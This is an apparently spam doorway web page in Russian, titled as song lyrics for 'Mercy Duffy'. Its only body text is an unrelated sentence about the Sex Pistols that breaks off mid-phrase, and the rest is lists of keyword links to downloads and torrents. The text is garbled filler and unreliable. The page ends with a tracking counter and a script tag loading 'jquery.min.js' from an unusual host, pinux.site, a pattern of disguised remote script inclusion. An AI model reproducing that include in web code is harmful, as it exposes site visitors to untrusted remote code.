

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://oobeiweezu.trypingo.com/bpp0j-mercy-duffy-tekst-pesni.html
body_size: 1962
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Mercy duffy текст песни - oobeiweezu.trypingo.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">oobeiweezu.trypingo.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Mercy duffy текст песни</h2>
                            </header>
                            <p>Группа Sex Pistols была создана на основе лондонского коллектива The Strand, образованного в 1972 году тремя тинейджерами — вокалистом Стивом Джонсом, ударником Полом Куком и гитаристом по имени. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="bpp0j-besplatno-skachat-kartinki-v-telefon.html">Бесплатно скачать картинки в телефон</a></li>
                                <li><a href="bpp0j-varhammer-40000-prikoly.html">Вархаммер 40000 приколы</a></li>
                                <li><a href="bpp0j-seriya-knig-chasodei-po-poryadku.html">Серия книг часодеи по порядку</a></li>
                                <li><a href="bpp0j-zhanna-aguzarova-skachat-besplatno-torrent.html">Жанна агузарова скачать бесплатно торрент</a></li>
                                <li><a href="bpp0j-roscha-2.html">Роща 2</a></li>
                                <li><a href="bpp0j-kak-risovat-graffiti-dlya-nachinayuschih-poetapno.html">Как рисовать граффити для начинающих поэтапно</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpp0j-etot-den-pobedy-minusovka.html">Этот день победы минусовка</a></li>
                                            <li><a href="bpp0j-skachat-muzyku-bona-sera.html">Скачать музыку бона сера</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpp0j-skachat-besplatno-pesnyu-kanikuly.html">Скачать бесплатно песню каникулы</a></li>
                                            <li><a href="bpp0j-skachat-drayver-na-veb-kameru-aser.html">Скачать драйвер на веб камеру асер</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpp0j-flesh-igry-dlya-detey-skachat.html">Флеш игры для детей скачать</a></li>
                                            <li><a href="bpp0j-zhenskie-sekrety-zhurnal-smotret.html">Женские секреты журнал смотреть</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpp0j-minecraft-kak-perevodit-mody.html">Minecraft как переводить моды</a></li>
                                            <li><a href="bpp0j-skachat-igru-plyazhnyy-ray-2-ot-alavar.html">Скачать игру пляжный рай 2 от алавар</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
